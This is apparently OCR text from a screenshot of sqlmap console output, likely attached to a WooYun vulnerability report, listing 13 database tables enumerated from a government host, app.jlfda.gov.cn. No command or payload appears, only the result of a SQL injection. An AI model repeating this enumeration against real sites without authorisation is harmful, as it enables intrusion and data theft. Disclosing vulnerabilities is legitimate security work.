 管理员: sqlmap
Database: Microsoft_Access_masterdb
[13 tables]
+----------------+
¦ counter        ¦
¦ department     ¦
¦ dtproperties   ¦
¦ guestbook      ¦
¦ items          ¦
¦ keywords       ¦
¦ news           ¦
¦ sessions       ¦
¦ sysconstraints ¦
¦ syssegments    ¦
¦ sysusers       ¦
¦ usr            ¦
¦ vote           ¦
+----------------+
[21:29:02] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\app.jlfda.gov.cn'
[*] shutting down at 21:29:02
E:\python\sqlmap>
E:\python\sqlmap>
E:\python\sqlmap>
E:\python\sqlmap>
E:\python\sqlmap>
www.wooyun.org